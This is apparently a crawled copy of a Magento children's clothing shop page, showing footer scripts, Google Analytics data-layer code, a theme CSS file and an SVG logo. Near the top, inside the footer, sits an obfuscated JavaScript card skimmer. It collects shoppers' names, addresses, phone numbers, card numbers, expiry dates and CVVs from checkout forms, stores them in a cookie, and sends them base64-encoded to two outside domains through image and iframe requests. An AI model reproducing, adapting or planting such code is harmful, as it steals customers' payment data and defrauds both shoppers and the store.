_0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>				</div>

			</div>

		</div>
	</div>
</div>
<script>
	window.onload = function () {
		document.body.className += " preloaded";
	}
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fashionablekid.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>

	<script>

		(payload => 
		{
			dataLayer.push(payload);
			
		})({"payload":"detail"});
	
	</script>

</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fashionablekid.com/media/rokanthemes/theme_option/custom_default.css?v=1769056712
body_size: 24
content:
/**
 * custom theme 2022-01-27 09:40:41 */

#newsletter_pop_up{
width: 800px;height: 420px;background-color: #F0F7F7;background-image: url(https://fashionablekid.com/pub/media/rokanthemes/newsletter/background/default/Newsletter-_1_1.png);}


--- FILE ---
content_type: image/svg+xml
request_url: https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/logo.svg
body_size: 2068
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="557.000000pt" height="557.000000pt" viewBox="0 0 557.000000 557.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,557.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M1939 5252 c-56 -37 -172 -159 -239 -254 -72 -100 -145 -256 -177
-375 -23 -84 -26 -119 -27 -248 -1 -126 3 -165 22 -240 25 -97 102 -265 150
-330 l30 -40 -76 -80 c-395 -412 -624 -929 -648 -1465 -19 -407 99 -841 317
-1162 81 -120 258 -296 369 -369 314 -207 669 -303 1120 -303 374 0 628 53
905 191 838 416 1183 1350 789 2134 -45 91 -74 112 -142 107 -45 -4 -59 -11
-88 -40 -56 -55 -56 -94 -1 -214 87 -191 120 -340 119 -544 -1 -338 -132 -660
-374 -916 -111 -117 -229 -203 -383 -279 -416 -206 -959 -240 -1415 -89 -394
130 -662 372 -815 734 -49 116 -96 285 -116 415 -18 116 -15 388 5 517 63 403
249 777 538 1081 l84 89 82 -57 c287 -197 688 -302 1050 -275 404 31 690 155
809 350 74 121 69 316 -10 449 -145 241 -612 367 -1069 286 -223 -39 -512
-162 -743 -317 l-100 -67 -17 22 c-31 39 -86 160 -104 227 -27 102 -22 263 10
373 51 172 137 311 276 446 44 42 84 89 90 105 14 37 -1 84 -38 118 -61 57
-115 63 -183 20z m1319 -1192 c196 -47 295 -122 317 -242 19 -100 -73 -191
-257 -254 -137 -46 -222 -59 -408 -59 -193 0 -283 14 -450 67 -93 29 -280 119
-330 157 l-24 19 79 51 c231 149 499 252 727 281 99 12 247 3 346 -20z"/>
<path d="M1975 2713 c-70 -10 -155 -37 -231 -73 -67 -32 -84 -45 -93 -71 -20
-58 30 -129 92 -129 15 0 49 11 75 24 149 75 304 81 434 15 72 -36 92 -36 129
0 38 38 41 106 7 139 -77 72 -266 115 -413 95z"/>
<path d="M3468 2710 c-118 -20 -276 -84 -303 -123 -43 -62 18 -158 92 -144 15
3 57 17 92 32 35 15 97 34 139 42 94 19 175 8 269 -37 78 -38 115 -34 144 13
43 72 16 127 -85 173 -103 47 -232 63 -348 44z"/>
<path d="M1757 1780 c-14 -11 -31 -36 -37 -55 -17 -50 5 -88 123 -211 203
-213 428 -344 687 -400 129 -28 408 -26 550 5 195 42 368 111 503 203 125 85
250 224 297 331 19 42 19 49 6 80 -18 43 -51 67 -93 67 -38 0 -63 -21 -92 -77
-104 -198 -359 -356 -677 -419 -133 -27 -371 -25 -484 3 -241 61 -445 198
-657 446 -46 54 -82 61 -126 27z"/>
</g>
</svg>
